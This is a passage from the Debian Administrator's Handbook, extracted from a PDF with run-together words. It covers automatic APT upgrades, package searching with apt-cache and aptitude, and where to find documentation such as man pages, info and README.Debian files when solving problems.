If the upgradewas successful theremight be some configuration file cruft, either fromdpkg (seesection 5.2.3, “Checksums, List of Configuration Files” page 89), ucf or from removed packages.The latter can be purged by using apt autoremove --purge. The configuration files, that werehandled by dpkg or ucf during the upgrade process, have left some counterpartswith a dedicatedsuffix (e.g. .dpkg-dist, .dpkg-old, .ucf-old). Using the find or locate command can helpto track them down. If they are no longer of any use, they can be deleted.
137Chapter 6 — Maintenance and Updates: The APT Tools
Files not owned by any Package
The Debian policy enforces that packages don’t leave files behind when they are purged. Vio-lating this principle is a serious bug and you will rarely encounter it. If you do, report it; and ifyou are curious though, you can use the cruft or cruft-ng package to check your system for filesnot owned by any package.
6.8. Keeping a System Up to Date
The Debian distribution is dynamic and changes continually. Most of the changes are in theTesting and Unstable versions, but even Stable is updated from time to time, mostly for security-related fixes. Whatever version of Debian a system runs, it is generally a good idea to keep it upto date, so that you can get the benefit of recent evolution and bug fixes.While it is of course possible to periodically run a tool to check for available updates and run theupgrades, such a repetitive task is tedious, especially when it needs to be performed on severalmachines. Fortunately, like many repetitive tasks, it can be partly automated, and a set of toolshave already been developed to that effect.The first of these tools is apticron, in the package of the same name. Its main effect is to runa script daily (via cron). The script updates the list of available packages, and, if some installedpackages are not in the latest available version, it sends an email with a list of these packagesalongwith the changes that have beenmade in the newversions. Obviously, this packagemostlytargets users of Debian Stable, since the daily emails would be very long for the faster pacedversions of Debian. When updates are available, apticron automatically downloads them. Itdoes not install them — the administrator will still do it — but having the packages alreadydownloaded and available locally (in APT’s cache) makes the job faster.Administrators in charge of several computers will no doubt appreciate being informed of pend-ing upgrades, but the upgrades themselves are still as tedious as they used to be. Periodic up-grades can be enabled: it uses a systemd timer unit or cron. If systemd is not installed, the/etc/cron.daily/apt-compat script (in the apt package) comes in handy. This script is rundaily (and non-interactively) by cron. To control the behavior, use APT configuration variables(which are therefore stored in a file /etc/apt/apt.conf.d/10periodic). The main variablesare:
APT::Periodic::Update-Package-Lists This option allows you to specify the frequency (indays) at which the package lists are refreshed. apticron users can do without this vari-able, since apticron already does this task.
APT::Periodic::Download-Upgradeable-Packages Again, this option indicates a fre-quency (in days), this time for the downloading of the actual packages. Again, apticronusers won’t need it.
APT::Periodic::AutocleanInterval This option covers a feature that apticron doesn’thave. It controls how often obsolete packages (those not referenced by any distribution
138 The Debian Administrator’s Handbook
anymore) are removed from the APT cache. This keeps the APT cache at a reasonable sizeand means that you don’t need to worry about that task.
APT::Periodic::Unattended-Upgrade When this option is enabled, the daily script willexecute unattended-upgrade (from the unattended-upgrades package) which — as itsname suggest — can automatize the upgrade process for some packages (by default itonly takes care of security updates, but this can be customized in /etc/apt/apt.conf.d/50unattended-upgrades). Note that this option can be set with the help of debconf byrunning dpkg-reconfigure -plow unattended-upgrades. If apt-listbugs is installed itwill prevent an automatic upgrade of packages which are affected by an already reportedserious or grave bug.
Other options can allow you to control the cache cleaning behavior with more precision. Theyare not listed here, but they are described in the /usr/lib/apt/apt.systemd.daily script.These tools work very well for servers, but desktop users generally prefer a more interactivesystem. The package gnome-software provides an icon in the notification area of desktop envi-ronments when updates are available; clicking on this icon then runs an interface to performupdates. You can browse through available updates, read the short description of the relevantpackages and the corresponding changelog entries, and select whether to apply the update ornot on a case-by-case basis.
139Chapter 6 — Maintenance and Updates: The APT Tools

Figure 6.3 Upgrading with gpk-update-viewer
This tool is no longer installed in the default GNOME desktop. The new philosophy is that se-curity updates should be automatically installed, either in the background or, preferably, whenyou shutdown your computer so as to not confuse any running application.
6.9. Automatic Upgrades
Since Falcot Corp has many computers but only limited manpower, its administrators try tomake upgrades as automatic as possible. The programs in charge of these processes must there-fore run with no human intervention.
6.9.1. Configuring dpkg
As we have alreadymentioned (see sidebar “Avoiding the configuration file questions” page 89),dpkg can be instructed not to ask for confirmation when replacing a configuration file (with the--force-confdef --force-confold options). Interactions can, however, have three other sources:
140 The Debian Administrator’s Handbook
some come from APT itself, some are handled by debconf, and some happen on the commandline due to package configuration scripts (sometimes handled by ucf ).
6.9.2. Configuring APT
The case of APT is simple: the -y option (or --assume-yes) tells APT to consider the answer to allits questions to be “yes”.
6.9.3. Configuring debconf
The case of debconf deserves more details. This program was, from its inception, designed tocontrol the relevance and volume of questions displayed to the user, as well as the way they areshown. That is why its configuration requests a minimal priority for questions; only questionsabove the minimal priority are displayed. debconf assumes the default answer (defined by thepackage maintainer) for questions which it decided to skip.The other relevant configuration element is the interface used by the front-end. If you choosenoninteractive out of the choices, all user interaction is disabled. If a package tries to display aninformative note, it will be sent to the administrator by email.To reconfigure debconf, use the dpkg-reconfigure tool from the debconf package; the relevantcommand is dpkg-reconfigure debconf. Note that the configured values can be temporarilyoverridden with environment variables when needed (for instance, DEBIAN_FRONTEND controlsthe interface, as documented in the debconf(7)manual page).
6.9.4. Handling Command Line Interactions
The last source of interactions, and the hardest to get rid of, is the configuration scripts runby dpkg. There is unfortunately no standard solution, and no answer is overwhelmingly betterthan another.The common approach is to suppress the standard input by redirecting the empty content of/dev/null into it with command </dev/null, or to feed it with an endless stream of newlines.None of these methods is 100 % reliable, but they generally lead to the default answers beingused, since most scripts consider a lack of reply as an acceptance of the default value.
6.9.5. The Miracle Combination
By combining the previous elements, it is possible to design a small but rather reliable scriptwhich can handle automatic upgrades.
Example 6.5 Non-interactive upgrade script
141Chapter 6 — Maintenance and Updates: The APT Tools
export DEBIAN_FRONTEND=noninteractiveyes ’’ | apt-get -y -o DPkg::options::=”--force-confdef” -o DPkg::options::=”--force-
å confold” dist-upgrade
IN PRACTICE
The Falcot Corp caseFalcot computers are a heterogeneous system, with machines having various func-tions. Administrators will therefore pick the most relevant solution for each com-puter.
In practice, the servers running Buster are configured with the “miracle combina-tion” above, and are kept up to date automatically. Only the most critical servers(the firewalls, for instances) are set up with apticron, so that upgrades alwayshappen under the supervision of an administrator.
The office workstations in the administrative services also run Buster, but they areequipped with gnome-packagekit, so that users trigger the upgrades themselves.The rationale for this decision is that if upgrades happen without an explicit ac-tion, the behavior of the computer might change unexpectedly, which could causeconfusion for the main users.
In the lab, the few computers using Testing — to take advantage of the latest soft-ware versions — are not upgraded automatically either. Administrators only config-ure APT to prepare the upgrades but not enact them; when they decide to upgrade(manually), the tedious parts of refreshing package lists and downloading packageswill be avoided, and administrators can focus on the really useful part.
6.10. Searching for Packages
With the large and ever-growing amount of software in Debian, there emerges a paradox: De-bian usually has a tool for most tasks, but that tool can be very difficult to find amongst themyriad other packages. The lack of appropriate ways to search for (and to find) the right toolhas long been a problem. Fortunately, this problem has almost entirely been solved.The most trivial search possible is looking up an exact package name. If apt show packagereturns a result, then the package exists. Unfortunately, this requires knowing or even guessingthe package name, which isn’t always possible.
TIP
Package namingconventions
Some categories of packages are named according to a conventional namingscheme; knowing the scheme can sometimes allow you to guess exact pack-age names. For instance, for Perl modules, the convention says that a modulecalled XML::Handler::Composer upstream should be packaged as libxml-handler-composer-perl. The library enabling the use of the gconf system from Python ispackaged as python-gconf. It is unfortunately not possible to define a fully generalnaming scheme for all packages, even though package maintainers usually try tofollow the choice of the upstream developers.
A slightly more successful searching pattern is a plain-text search in package names, but it re-mains very limited. You can generally find results by searching package descriptions: since
142 The Debian Administrator’s Handbook

each package has a more or less detailed description in addition to its package name, a key-word search in these descriptions will often be useful. apt-cache and axi-cache are the toolsof choice for this kind of search (see “axi-cache” page 126); for instance, apt-cache searchvideowill return a list of all packages whose name or description contains the keyword “video”.For more complex searches, a more powerful tool such as aptitude is required. aptitude al-lows you to search according to a logical expression based on the package’s meta-data fields.For instance, the following command searches for packages whose name contains kino, whosedescription contains video and whose maintainer’s name contains paul:
$ aptitude search kino~dvideo~mpaulp kino - Non-linear editor for Digital Video data$ aptitude show kinoPackage: kinoVersion: 1.3.4+dfsg0-1State: not installedPriority: optionalSection: videoMaintainer: Paul Brossier <[email protected]>Architecture: amd64Uncompressed Size: 8,304 kDepends: libasound2 (>= 1.0.16), libatk1.0-0 (>= 1.12.4), libavc1394-0 (>= 0.5.3),
å libavcodec58 (>=7:4.0) | libavcodec-extra58 (>= 7:4.0), libavformat58 (>= 7:4.0),
å libavutil56 (>= 7:4.0),libc6 (>= 2.14), libcairo2 (>= 1.2.4), libdv4 (>= 1.0.0), libfontconfig1 (>=
å 2.12.6),libfreetype6 (>= 2.2.1), libgcc1 (>= 1:3.0), libgdk-pixbuf2.0-0 (>= 2.22.0),
å libglade2-0(>= 1:2.6.4-2~), libglib2.0-0 (>= 2.16.0), libgtk2.0-0 (>= 2.24.32), libice6
å (>= 1:1.0.0),libiec61883-0 (>= 1.2.0), libpango-1.0-0 (>= 1.14.0), libpangocairo-1.0-0
å (>= 1.14.0),libpangoft2-1.0-0 (>= 1.14.0), libquicktime2 (>= 2:1.2.2), libraw1394-11,
å libsamplerate0(>= 0.1.7), libsm6, libstdc++6 (>= 5.2), libswscale5 (>= 7:4.0), libx11-6,
å libxext6,libxml2 (>= 2.7.4), libxv1, zlib1g (>= 1:1.1.4)
Recommends: ffmpeg, curlSuggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theoraConflicts: kino-dvtitler, kino-timfx, kinoplusReplaces: kino-dvtitler, kino-timfx, kinoplusProvides: kino-dvtitler, kino-timfx, kinoplusDescription: Non-linear editor for Digital Video dataKino allows you to record, create, edit, and play movies recorded with DV camcorders
å . This programuses many keyboard commands for fast navigating and editing inside the movie.
143Chapter 6 — Maintenance and Updates: The APT Tools

The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerly distributed aså separate
packages, are now provided with Kino.Homepage: http://www.kinodv.org/Tags: field::arts, hardware::camera, implemented-in::c, implemented-in::c++,
å interface::graphical,interface::x11, role::program, scope::application, suite::gnome, uitoolkit::gtk
å ,use::editing, use::learning, works-with::video, x11::application
The search only returns one package, kino, which satisfies all three criteria.Even thesemulti-criteria searches are rather unwieldy, which explains why they are not used asmuch as they could. A new tagging system has therefore been developed, and it provides a newapproach to searching. Packages are given tags that provide a thematical classification alongseveral strands, known as a “facet-based classification”. In the case of kino above, the package’stags indicate that Kino is a Gnome-based software that works on video data and whose mainpurpose is editing.Browsing this classification can help you to search for a package which corresponds to knownneeds; even if it returns a (moderate) number of hits, the rest of the search can be donemanually.To do that, you can use the ~G search pattern in aptitude, but it is probably easier to simplynavigate the site where tags are managed:è https://debtags.debian.org/
Selecting theworks-with::video and use::editing tags yields a handful of packages, including thekino and pitivi video editors. This system of classification is bound to be used more and more astime goes on, and package managers will gradually provide efficient search interfaces based onit.To sum up, the best tool for the job depends on the complexity of the search that you wish todo:
• apt-cache only allows searching in package names and descriptions, which is very con-venient when looking for a particular package that matches a few target keywords;
• when the search criteria also include relationships between packages or other meta-datasuch as the name of the maintainer, synaptic will be more useful;
• when a tag-based search is needed, a good tool is packagesearch, a graphical interfacededicated to searching available packages along several criteria (including the names ofthe files that they contain). For usage on the command-line, axi-cache will fit the bill.
• finally, when the searches involve complex expressions with logic operations, the tool ofchoice will be aptitude’s search pattern syntax, which is quite powerful despite beingsomewhat obscure; it works in both the command-line and the interactive modes.
144 The Debian Administrator’s Handbook


Keywords
DocumentationSolving problems
Log filesREADME.Debian
Manualinfo
Chapter
7Solving Problems andFinding Relevant
InformationContents
Documentation Sources 148 Common Procedures 153
For an administrator, the most important skill is to be able to cope with any situation, known or unknown.This chapter gives a number of methods that will — hopefully — allow you to isolate the cause of anyproblem that you will encounter, so that you may be able to resolve them.
7.1. Documentation Sources
Before you can understand what is really going on when there is a problem, you need to knowthe theoretical role played by each program involved in the problem. To do this, the best reflexto have is consult their documentation; but since these documentations are many and can bescattered far and wide, you should know all the places where they can be found.
7.1.1. Manual Pages
CULTURE
RTFMThis acronym stands for “Read the F***ing Manual”, but can also be expanded in afriendlier variant, “Read the Fine Manual”. This phrase is sometimes used in (terse)responses to questions from newbies. It is rather abrupt, and betrays a certainannoyance at a question asked by someone who has not even bothered to read thedocumentation. Some say that this classic response is better than no response atall (since it indicates that the documentation contains the information sought), orthan a more verbose and angry answer.
In any case, if someone responds “RTFM” to you, it is often wise not to take offense.Since this answer may be perceived as vexing, you might want to try and avoidreceiving it. If the information that you need is not in the manual, which canhappen, you might want to say so, preferably in your initial question. You shouldalso describe the various steps that you have personally taken to find informationbefore you raised a question on a forum. Following Eric Raymond’s guidelines is agood way to avoid the most common mistakes and get useful answers.
è http://catb.org/~esr/faqs/smart-questions.html
Manual pages, while relatively terse in style, contain a great deal of essential information. Wewill quickly go over the command for viewing them, provided by the man-db package. Simplytype man manual-page — the manual page usually goes by the same name as the commandwhose documentation is sought. For example, to learn about the possible options for the cpcommand, you would type the man cp command at the shell prompt (see sidebar “The shell, acommand line interpreter” page 148).
BACK TO BASICS
The shell, a commandline interpreter
A command line interpreter, also called a “shell”, is a program that executes com-mands that are either entered by the user or stored in a script. In interactive mode,it displays a prompt (usually ending in $ for a normal user, or by # for an admin-istrator) indicating that it is ready to read a new command. appendix B, “ShortRemedial Course” page 475 describes the basics of using the shell.
The default and most commonly used shell is bash (Bourne Again SHell), but thereare others, including dash, csh, tcsh and zsh.
Among other things, most shells offer help (type help) and assistance during inputat the prompt, such as the completion of command or file names (which you cangenerally activate by pressing the tab key), or recalling previous commands (historymanagement; i.e. check out the mappings for ”page up” and ”page down” in /etc/inputrc).
148 The Debian Administrator’s Handbook
Man pages not only document commands and programs accessible from the command line, butalso configuration files, system calls, library functions, and so forth. Sometimes names cancollide. For example, the shell’s read command has the same name as the read system call.This is why manual pages are organized in numbered sections:
1 commands that can be executed from the command line;
2 system calls (functions provided by the kernel);
3 library functions (provided by system libraries);
4 devices (on Unix-like systems, these are special files, usually placed in the /dev/ directory);
5 configuration files (formats and conventions);
6 games;
7 sets of macros and standards;
8 system administration commands;
9 kernel routines.
It is possible to specify the section of the manual page that you are looking for: to view the doc-umentation for the read system call, you would type man 2 read. When no section is explicitlyspecified, the first section that has a manual page with the requested namewill be shown. Thus,man shadow returns shadow(5) because there are no manual pages for shadow in sections 1 to4.
TIP
whatis
If you do not want to look at the full manual page, but only a short description toconfirm that it is what you are looking for, simply enter whatis command.
$ whatis scpscp (1) - secure copy (remote file copy program)
This short description is included in the NAME section at the beginning of all man-ual pages.
Of course, if you do not know the names of the commands, themanual is not going to be ofmuchuse to you. This is the purpose of the apropos command, which helps you conduct a search inthe manual pages, or more specifically in their short descriptions. Each manual page beginsessentially with a one line summary. apropos returns a list of manual pages whose summarymentions the requested keyword(s). If you choose them well, you will find the name of thecommand that you need.
149Chapter 7 — Solving Problems and Finding Relevant Information

Example 7.1 Finding cp with apropos
$ apropos ”copy file”cp (1) - copy files and directoriescpio (1) - copy files to and from archiveshpcopy (1) - copy files from an HFS+ volumeinstall (1) - copy files and set attributesntfscp (8) - copy file to an NTFS volume.
TIP
Browsing by followinglinks
Many manual pages have a “SEE ALSO” section, usually at the end. It refers toother manual pages relevant to similar commands, or to external documentation.In this way, it is possible to find relevant documentation even when the first choiceis not optimal.
The man command is not the only means of consulting the manual pages, since khelpcenterand konqueror (by KDE) and yelp (under GNOME) programs also offer this possibility. There isalso aweb interface, provided by the man2html package, which allows you to viewmanual pagesin a web browser. On a computer where this package is installed, use this URL after followingthe instructions in /usr/share/doc/man2html/README.Debian:è http://localhost/cgi-bin/man/man2html
This utility requires a web server. This is why you should choose to install this package on oneof your servers: all users of the local network could benefit from this service (including non-Linux machines), and this will allow you not to set up an HTTP server on each workstation. Ifyour server is also accessible from other networks, it may be desirable to restrict access to thisservice only to users of the local network.Last but not least, you can view all manual pages available in Debian (even those that are notinstalled on your machine) on the manpages.debian.org service. It offers each manual page inmultiple versions, one for each Debian release.è https://manpages.debian.org
DEBIAN POLICY
Required man pagesDebian requires each program to have a manual page. If the upstream authordoes not provide one, the Debian package maintainer will usually write a minimalpage that will at the very least direct the reader to the location of the originaldocumentation.
7.1.2. info Documents
The GNU project has written manuals for most of its programs in the info format; this is whymany manual pages refer to the corresponding info documentation. This format offers some
150 The Debian Administrator’s Handbook
advantages, but the default program to view these documents (it is called info) is also slightlymore complex. You would be well advised to use pinfo instead (from the pinfo package).The info documentation has a hierarchical structure, and if you invoke pinfo without parame-ters, it will display a list of the nodes available at the first level. Usually, nodes bear the nameof the corresponding commands.With pinfo navigating between these nodes is easy to achieve with the arrow keys. Alter-natively, you could also use a graphical browser, which is a lot more user-friendly. Again,konqueror and yelp work; the info2www package also provides a web interface.è http://localhost/cgi-bin/info2www
Note that the info system is not suitable for translation, unlike the man page system. info docu-ments are thus almost always in English. However, when you ask the pinfo program to displaya non-existing info page, it will fall back on the man page by the same name (if it exists), whichmight be translated.
7.1.3. Specific Documentation
Each package includes its own documentation. Even the least well documented programs gen-erally have a README file containing some interesting and/or important information. This doc-umentation is installed in the /usr/share/doc/package/ directory (where package representsthe name of the package). If the documentation is particularly large, it may not be included inthe program’s main package, but might be offloaded to a dedicated package which is usuallynamed package-doc. The main package generally recommends the documentation package sothat you can easily find it.The /usr/share/doc/package/ directory also contains some files provided by Debian whichcomplete the documentation by specifying the package’s particularities or improvements com-pared to a traditional installation of the software. The README.Debian file also indicates all ofthe adaptations that were made to comply with the Debian Policy. The changelog.Debian.gzfile allows the user to follow the modifications made to the package over time: it is very use-ful to try to understand what has changed between two installed versions that do not have thesame behavior. Finally, there is sometimes a NEWS.Debian.gz file which documents the majorchanges in the program that may directly concern the administrator (see section 6.7.2, “Han-dling Problems after an Upgrade” page 135).
7.1.4. Websites
In most cases, free software programs have websites that are used to distribute it and to bringtogether the community of its developers and users. These sites are frequently loaded with rel-evant information in various forms: official documentation, FAQ (Frequently Asked Questions),mailing list archives, etc. Problems that youmay encounter have often already been the subjectofmany questions; the FAQ ormailing list archivesmay have a solution for it. A goodmastery ofsearch engines will prove immensely valuable to find relevant pages quickly (by restricting the
151Chapter 7 — Solving Problems and Finding Relevant Information
search to the Internet domain or sub-domain dedicated to the program). If the search returnstoo many pages or if the results do not match what you seek, you can add the keyword debianto limit results and target relevant information.
TIP
From error to solutionIf the software returns a very specific error message, enter it into the search engine(between double quotes, ”, in order to search not for individual keywords, but forthe complete phrase). In most cases, the first links returned will contain the answerthat you need.
In other cases, you will get very general errors, such as “Permission denied”. Inthis case, it is best to check the permissions of the elements involved (files, user ID,groups, etc.).
If you do not know the address for the software’s website, there are various means of getting it.First, check if there is aHomepage field in the package’smeta-information (apt show package).Alternately, the package description may contain a link to the program’s official website. If noURL is indicated, look at /usr/share/doc/package/copyright. The Debian maintainer gener-ally indicates in this file where they got the program’s source code, and this is likely to be thewebsite that you need to find. If at this stage your search is still unfruitful, consult a free soft-ware directory, such as FSF’s Free Software Directory, or search directly with a search engine,such as Google, DuckDuckGo, Yahoo, etc.è https://directory.fsf.org/wiki/Main_Page
You might also want to check the Debian wiki, a collaborative website where anybody, evensimple visitors, can make suggestions directly from their browsers. It is used equally by devel-opers who design and specify their projects, and by users who share their knowledge by writingdocuments collaboratively.è https://wiki.debian.org/
7.1.5. Tutorials (HOWTO)
A HOWTO is a document that describes, in concrete terms and step by step, “how to” reach apredefined goal. The covered goals are relatively varied, but often technical in nature: for ex-ample, setting up IP Masquerading, configuring software RAID, installing a Samba server, etc.These documents often attempt to cover all of the potential problems likely to occur during theimplementation of a given technology.Many such tutorials are managed by the Linux Documentation Project (LDP), whose websitehosts all of these documents:è https://www.tldp.org/
Debian also provides tutorials for its users:è https://www.debian.org/doc/
All these documents should be taken with a grain of salt. They are often several years old; theinformation they contain is sometimes obsolete. This phenomenon is even more frequent for
152 The Debian Administrator’s Handbook
their translations, since updates are neither systematic nor instant after the publication of anew version of the original documents. Further many tutorials nowadays are provided by blog-gers, sharing their individual solution with the interested reader. They often lack importantinformation, i.e. the reason why some configuration has been chosen over another, or whysome option has been enabled or disabled. Because blogging and creating own websites made itso easy to share, many of these often short tutorials exist, but only a few are activelymaintainedand well-kept. This can make it hard, to find the ”right” one for you. This is all part of the joysof working in a volunteer environment and without constraints…
7.2. Common Procedures
The purpose of this section is to present some general tips on certain operations that an ad-ministrator will frequently have to perform. These procedures will of course not cover everypossible case in an exhaustive way, but they may serve as starting points for the more difficultcases.
DISCOVERY
Documentation in otherlanguages
Often, documentation translated into a non-English language is available in a sep-arate package with the name of the corresponding package, followed by -lang(where lang is the two-letter ISO code for the language).
For instance, the debian-reference-fr package is the French version of the ref-erence guides for Debian (initially written in English by Osamu Aoki), and themanpages-de package contains the German version of the manual pages aboutusing GNU/Linux.
7.2.1. Configuring a Program
When you want to configure an unknown package, you must proceed in stages. First,you should read what the package maintainer has documented. Reading /usr/share/doc/package/README.Debian will indeed allow you to learn of specific provisions made to sim-plify the use of the software. It is sometimes essential in order to understand the differencesfrom the original behavior of the program, as described in the general documentation, suchas howtos. Sometimes this file also details the most common errors in order for you to avoidwasting time on common problems.Then, you should look at the software’s official documentation— refer to section 7.1, “Documen-tation Sources” page 148 to identify the various existing documentation sources. The dpkg -Lpackage command gives a list of files included in the package; you can therefore quickly iden-tify the available documentation (as well as the configuration files, located in /etc/). dpkg -spackage displays the package meta-data and shows any possible recommended or suggestedpackages; in there, you can find documentation or a utility that will ease the configuration ofthe software.Finally, the configuration files are often self-documented by many explanatory comments de-tailing the various possible values for each configuration setting. Somuch so that it is sometimes
153Chapter 7 — Solving Problems and Finding Relevant Information
enough to just choose a line to activate from among those available. In some cases, examples ofconfiguration files are provided in the /usr/share/doc/package/examples/ directory. Theymay serve as a basis for your own configuration file.
DEBIAN POLICY
Location of examplesAll examples must be installed in the /usr/share/doc/package/examples/ di-rectory. This may be a configuration file, program source code (an example of theuse of a library), or a data conversion script that the administrator can use in cer-tain cases (such as to initialize a database). If the example is specific to a particulararchitecture, it should be installed in /usr/lib/package/examples/ and thereshould be a link pointing to that file in the /usr/share/doc/package/examples/directory.
7.2.2. Monitoring What Daemons Are Doing
Understanding what a daemon does is somewhat more complicated, since it does not interactdirectly with the administrator. To check that a daemon is actually working, you need to test it.For example, to check the Apache (web server) daemon, test it with an HTTP request.
BACK TO BASICS
DaemonA daemon is a program that is not explicitly invoked by the user and that staysin the background, waiting for a certain condition to be met before performing atask. Many server programs are daemons, a term that explains that the letter “d”is frequently present at the end of their name (sshd, smtpd, httpd, etc.).
To allow such tests, each daemon generally records everything that it does, as well as any errorsthat it encounters, in what are called “log files” or “system logs”. Logs are stored in /var/log/or one of its subdirectories. To know the precise name of a log file for each daemon, see itsdocumentation. Note: a single test is not always sufficient if it does not cover all the possibleusage cases; some problems only occur in particular circumstances.
TOOL
